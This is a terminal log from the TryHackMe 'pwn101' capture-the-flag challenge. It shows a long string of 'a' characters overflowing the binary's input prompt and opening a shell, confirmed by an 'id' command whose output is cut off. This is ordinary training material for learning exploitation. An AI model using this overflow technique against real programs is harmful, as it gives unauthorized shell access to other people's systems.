 luka@yurei:~/Desktop/thm$ ./pwn101.pwn101
TRYHACKME
pwn 101
Hello!, I am going to shopping.
My mom told me to buy some ingredients.
Ummm.. But I have low memory capacity, So I forgot most of them.
Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :D
Type the required ingredients to make briyani:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Thanks, Here's a small gift for you <3
$ id
uid=1000(luka) gid=1000(luka) groups=1000(luka),4(adm),24(cdrom),27(sudo),30(dip),46(p